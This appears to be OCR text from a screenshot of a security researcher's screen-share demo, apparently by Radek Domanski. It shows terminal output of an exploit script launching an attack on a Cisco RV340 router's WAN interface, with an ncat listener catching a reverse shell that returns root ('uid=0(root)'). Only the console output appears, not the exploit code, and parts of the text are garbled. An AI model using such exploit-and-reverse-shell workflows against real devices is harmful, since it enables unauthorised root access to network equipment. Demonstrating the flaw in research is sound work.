 flashback ⚡ curl ipinfo.io/ip
14.207.68.210flashback ⚡ ./flashback_connects_VID
92.^C
flashback ⚡ ./flashback_connects_VIDEO.py
92.235
[x] Flashback_connects
[*] Launching attack against Cisco RV340 WAN
[*] Service is up, ready to go!
[*] Attempt!
Radek Domanski
[ec2-user@ip-172-31-22-255 ~]$ curl ipinfo.io/ip
(reverse-i-search)`curl': ^Crl ipinfo.io/ip
[ec2-user@ip-172-31-22-255 ~]$ nc -lvknp 4445
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::4445
Ncat: Listening on 0.0.0.0:4445
Ncat: Connection from .92.235.
Ncat: Connection from .92.235:43083.
id
uid=0(root) gid=0(root)
uname -a
Linux router91D4D7 4.1.8 #2 SMP Fri Oct 22 09:50:
26 IST 2021 armv7l GNU/Linux
urmu
You are screen sharing
Stop Share